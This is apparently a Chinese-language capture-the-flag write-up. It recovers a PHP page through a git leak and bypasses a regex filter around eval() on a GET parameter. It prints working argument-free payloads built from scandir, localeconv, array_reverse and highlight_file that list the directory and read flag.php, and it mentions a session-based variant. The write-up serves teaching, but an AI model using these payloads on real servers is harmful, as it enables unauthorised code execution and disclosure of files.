wp

一开始没看到什么东西,那就开始找吧,常用备份,robots协议,目录爆破,git泄露慢慢试。



试了下git泄露,有东西了:

打开得到的index.php,源码如下:

<?php

include "flag.php";

echo "flag在哪里呢?<br>";

if(isset($_GET['exp'])){

if (!preg_match('/data:\/\/|filter:\/\/|php:\/\/|phar:\/\//i', $_GET['exp'])) {

if(';' === preg_replace('/[a-z,_]+\((?R)?\)/', NULL, $_GET['exp'])) {

if (!preg_match('/et|na|info|dec|bin|hex|oct|pi|log/i', $_GET['exp'])) {

// echo $_GET['exp'];

@eval($_GET['exp']);

}

else{

die("还差一点哦!");

}

}

else{

die("再好好想想!");

}

}

else{

die("还想读flag,臭弟弟!");

}

}

// highlight_file(__FILE__);

?>

非常明显的命令执行加waf。

现在就是绕waf了。

这里正则表达式很多。推荐大家用正则自动化工具,第一个if把伪协议相关读取给禁止掉。

第二个if规定是带括号无参才能执行,就是这种:

所以,这里的关键就是无参。

如果是 scandir(.) 就可以扫描当前目录了,就差一个点。那么用相关函数来返回出一个点就可以了。

localeconv()

这个数组的第一个值是一个.

current()

用它来返回当前值,数组一开始肯定是指头嘛,就能够取出第一个值–.



payload1:

?exp=print_r(scandir(current(localeconv())));

看到flag了。

payload2



取出数组值,在current()中提到了next(),next能够指向下一元素,但是在这里是不能嵌套使用的,因为是对一个数组对象进行next操作,返回下一指针后我们当然不能对返回值进行next操作。

除非我们可以一直对数组变量操作。这里不太现实。

不过这也就是说我们可以有一次移动机会,关键就在这里,虽然正序仅移动一次不能看到flag.php,但是我们可以逆序后移动一次拿到flag.php

所以,payload2:

?exp=highlight_file(next(array_reverse(scandir(current(localeconv())))));

当然你也可以使用show_source() ,current()也可以换成pos()

其他解法

使用session来完成,如果你不是很了解session的话,可以看这个:

Session工作机制

这里也非常巧妙,因为session_start()是仅返回true的,所以也是一个无参构造

接下来把它取出来即可。

也能得到flag,不过需要你对session有熟悉的了解。

3458

3458

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?